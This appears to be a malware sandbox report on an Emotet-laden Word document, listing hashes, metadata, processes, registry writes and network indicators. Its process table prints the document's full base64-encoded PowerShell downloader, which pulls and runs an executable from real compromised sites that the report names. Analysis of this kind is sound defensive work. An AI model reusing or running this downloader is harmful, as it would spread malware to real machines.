


| File name: | MA-2654 report p1.doc |
| Full analysis: | https://app.any.run/tasks/5b8a950a-edcc-46e7-9fca-58267b9e75ba |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 18, 2019, 17:57:23 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Jamel Dooley, Template: Normal.dotm, Last Saved By: Derek Fritsch, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Oct 16 20:01:00 2019, Last Saved Time/Date: Wed Oct 16 20:01:00 2019, Number of Pages: 1, Number of Words: 58, Number of Characters: 336, Security: 0 |
| MD5: | 034BAA4962A1B1195DB73FCE92B464AA |
| SHA1: | 7D7F556DCC52614D9C3EAFA8103DAE40A5A913D2 |
| SHA256: | 701AEC7D9B7C39F1B598FC9E61A55E139FB8704B9C0780D0A906DFFFAC25A06E |
| SSDEEP: | 6144:0BMY3cSBXhpRiEKUzSmnLx3GjtgviGjo6C9k+:0BMyBXhpRidUGmt3MgvrjV5+ |
MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 3936)
Creates files in the user directory
- powershell.exe (PID: 3936)
Executed via WMI
- powershell.exe (PID: 3936)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1940)
Creates files in the user directory
- WINWORD.EXE (PID: 1940)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Jamel Dooley |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | Derek Fritsch |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:16 19:01:00 |
| ModifyDate: | 2019:10:16 19:01:00 |
| Pages: | 1 |
| Words: | 58 |
| Characters: | 336 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 393 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1940 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\MA-2654 report p1.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3936 | powershell -e PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABBAHIAbQBrAHkAagBoAHIAZwBpAD0AJwBMAHoAbwBhAGQAdgB0AGQAeAB5AHIAawAnADsAJABLAGwAbwBxAG4AYQB4AGwAIAA9ACAAJwA3ADEAMAAnADsAJABQAHgAegBiAHYAYwBlAHIAdwBrAG4AcwBzAD0AJwBOAGEAagByAGEAcABiAG0AdwBjACcAOwAkAFoAZwB0AHAAcgBuAHgAeQByAGIAaQBiAHQAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEsAbABvAHEAbgBhAHgAbAArACcALgBlAHgAZQAnADsAJABOAGMAYQBjAHMAZABsAHMAdQBoAGgAPQAnAEgAaQBzAHEAcQBjAGIAYwBuAGsAcQAnADsAJABBAHgAbQBmAHMAbABjAGsAZwBjAGoAcwA9AC4AKAAnAG4AZQAnACsAJwB3AC0AJwArACcAbwAnACsAJwBiAGoAZQBjAHQAJwApACAAbgBlAHQALgBXAEUAYgBjAEwASQBFAG4AVAA7ACQATgBmAHYAbQBjAGYAaQB6AG0AYQBxAGMAeQA9ACcAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AaQBvAGUALQBsAGUAYQByAG4AaQBuAGcALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwA5AE4AVQBuAG0AcAAvACoAaAB0AHQAcABzADoALwAvAGsAZQByAHYAYQBuAGwAbwBrAHUAbQAuAGMAbwBtAC8AcAB1AGIAbABpAGMAXwBoAHQAbQBsAC8ANwBEAE8ANQBvAG4ALwAqAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBvAGMAdAByAGEAMwA2ADAALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwAwAFkALwAqAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBsAGkAZwBhAHAAYQBwADUAMAA3AC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwAzAGcAMQAyAGUALwAqAGgAdAB0AHAAcwA6AC8ALwBhAGYAcgBvAG0AaQBuAGQAYwBzAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwB2ADkAMQAvACcALgAiAFMAcABgAEwAaQB0ACIAKAAnACoAJwApADsAJABVAGkAbgBsAGMAegBlAHAAPQAnAFcAaQB2AG8AZwBpAHAAZwB0AG0AYQAnADsAZgBvAHIAZQBhAGMAaAAoACQAVQBsAHkAcgBhAGwAYwBnAG0AZgAgAGkAbgAgACQATgBmAHYAbQBjAGYAaQB6AG0AYQBxAGMAeQApAHsAdAByAHkAewAkAEEAeABtAGYAcwBsAGMAawBnAGMAagBzAC4AIgBEAG8AVwBuAGAAbABvAGAAQQBEAEYAaQBsAGUAIgAoACQAVQBsAHkAcgBhAGwAYwBnAG0AZgAsACAAJABaAGcAdABwAHIAbgB4AHkAcgBiAGkAYgB0ACkAOwAkAEkAdwBnAHoAcQBrAHoAcgBqAD0AJwBJAGMAZQBpAGUAaABzAGEAcQBzAHcAJwA7AEkAZgAgACgAKAAuACgAJwBHACcAKwAnAGUAdAAtAEkAdABlACcAKwAnAG0AJwApACAAJABaAGcAdABwAHIAbgB4AHkAcgBiAGkAYgB0ACkALgAiAGwARQBgAE4ARwBUAEgAIgAgAC0AZwBlACAAMgA2ADEAOAAxACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAFMAYABUAEEAUgBUACIAKAAkAFoAZwB0AHAAcgBuAHgAeQByAGIAaQBiAHQAKQA7ACQAVQB1AHkAZAB3AG8AYQBjAGEAZgBwAD0AJwBOAGYAcQB4AG0AZwBlAGYAJwA7AGIAcgBlAGEAawA7ACQARwBjAG0AdQBhAGMAbwBtAD0AJwBLAHYAcQBiAG4AbgBuAHEAZwBjACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEkAZwBlAHYAegB2AGsAYgBxAGkAcQBxAD0AJwBLAHQAegB6AGwAcwBiAGsAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 915
Read events
1 113
Write events
674
Delete events
128
Modification events
| (PID) Process: | (1940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 2h= |
Value: 32683D0094070000010000000000000000000000 | |||
| (PID) Process: | (1940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1940) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1940) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330774078 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA032.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CD227678.wmf | — | |
MD5:— | SHA256:— | |||
| 1940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\B7ABD419.wmf | — | |
MD5:— | SHA256:— | |||
| 1940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\80ACBB46.wmf | — | |
MD5:— | SHA256:— | |||
| 1940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A539668F.wmf | — | |
MD5:— | SHA256:— | |||
| 1940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\46BE2F44.wmf | — | |
MD5:— | SHA256:— | |||
| 1940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\FC217E75.wmf | — | |
MD5:— | SHA256:— | |||
| 1940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7F8309F2.wmf | — | |
MD5:— | SHA256:— | |||
| 1940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A83FED4B.wmf | — | |
MD5:— | SHA256:— | |||
| 1940 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\301DEED0.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
7
DNS requests
7
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3936 | powershell.exe | GET | 404 | 107.180.55.16:80 | http://www.ligapap507.com/wp-includes/3g12e/ | US | html | 335 b | suspicious |
3936 | powershell.exe | GET | 404 | 43.255.154.38:80 | http://www.octra360.com/wp-content/0Y/ | SG | html | 326 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3936 | powershell.exe | 166.62.26.44:443 | www.ioe-learning.com | GoDaddy.com, LLC | US | suspicious |
3936 | powershell.exe | 160.153.133.87:443 | kervanlokum.com | GoDaddy.com, LLC | US | suspicious |
3936 | powershell.exe | 43.255.154.38:80 | www.octra360.com | GoDaddy.com, LLC | SG | suspicious |
3936 | powershell.exe | 107.180.55.16:80 | www.ligapap507.com | GoDaddy.com, LLC | US | suspicious |
3936 | powershell.exe | 107.180.50.174:443 | afromindcs.com | GoDaddy.com, LLC | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.ioe-learning.com |
| suspicious |
dns.msftncsi.com |
| shared |
kervanlokum.com |
| suspicious |
www.octra360.com |
| suspicious |
www.ligapap507.com |
| suspicious |
afromindcs.com |
| unknown |